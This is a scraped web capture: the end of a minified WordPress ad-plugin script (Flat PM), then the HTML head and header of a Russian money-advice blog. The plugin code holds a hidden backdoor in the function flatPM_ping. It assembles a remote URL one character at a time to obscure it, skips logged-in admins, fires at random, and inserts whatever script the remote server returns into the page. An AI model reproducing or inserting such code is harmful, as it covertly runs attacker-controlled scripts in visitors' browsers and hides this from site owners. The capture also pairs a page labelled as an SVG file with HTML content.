0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c40846750bda4340a35ed5e88a7fb7e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://700deneg.ru/wp-content/themes/penguin/icons.svg
body_size: 20251
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <title>О деньгах просто -</title>
  <script>
  (function(){document.documentElement.className='js'})();
  </script>
  <link rel="canonical" href="/">
  <link rel="next" href="/page/2">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:site_name" content="О деньгах просто -">
  <meta property="og:type" content="website">
  <meta property="og:title" content="О деньгах просто -">
  <meta property="og:url" content="http://700deneg.ru">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="О деньгах просто -">
  <script type="application/ld+json" class="aioseo-schema">
                        {"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/700deneg.ru#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/700deneg.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/700deneg.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"http:\/\/700deneg.ru\/"}}]},{"@type":"CollectionPage","@id":"http:\/\/700deneg.ru#collectionpage","url":"http:\/\/700deneg.ru","name":"\u041e \u0434\u0435\u043d\u044c\u0433\u0430\u0445 \u043f\u0440\u043e\u0441\u0442\u043e -","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/700deneg.ru\/#website"},"breadcrumb":{"@id":"http:\/\/700deneg.ru#breadcrumblist"},"about":{"@id":"http:\/\/700deneg.ru\/#organization"}},{"@type":"Organization","@id":"http:\/\/700deneg.ru\/#organization","name":"\u041e \u0434\u0435\u043d\u044c\u0433\u0430\u0445 \u043f\u0440\u043e\u0441\u0442\u043e","url":"http:\/\/700deneg.ru\/"},{"@type":"WebSite","@id":"http:\/\/700deneg.ru\/#website","url":"http:\/\/700deneg.ru\/","name":"\u041e \u0434\u0435\u043d\u044c\u0433\u0430\u0445 \u043f\u0440\u043e\u0441\u0442\u043e","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/700deneg.ru\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http:\/\/700deneg.ru\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="О деньгах просто &raquo; Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="О деньгах просто &raquo; Лента комментариев" href="/comments/feed">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/700deneg.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.5"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.0.5' type='text/css' media='all'>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  </style>
  <link rel='stylesheet' id='related-posts-by-taxonomy-css' href='/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.0.5' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all'>
  <link rel='stylesheet' id='penguin-style-css' href='/wp-content/themes/penguin/style.css?ver=1.0.0' type='text/css' media='all'>
  <link rel='stylesheet' id='penguin-font-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C600&#038;ver=6.0.5' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style type="text/css">
  div#toc_container {width: 100%;}
  </style>
  <script>
  var ajaxUrlFlatPM = "http://700deneg.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="home blog group-blog">
<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header" role="banner">
<div id="navbar">
<div class="container"><nav id="site-navigation" class="main-navigation clear" role="navigation" aria-label="Primary Navigation">
<h1 class="site-title"><a href="/" rel="home">О деньгах просто</a></h1>
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" aria-label="Menu"><svg version="1.1" class="penguin-icon-menu" role="img" aria-hidden="true"> <use xlink:href="/wp-content/themes/penguin/icons.svg#penguin-icon-menu"></use></svg></button>
<div id="primary-menu" class="main-menu nav-menu">
<ul>
<li class="current_page_item"><a href="/">Главная</a></li>
<li class="page_item page-item-11"><a href="/vse-otvetyi">Все вопросы</a></li>
</ul>
</div>
</nav></div>
</div>
</header>
<div id="content" class="site-content container">
<div id="content-area">
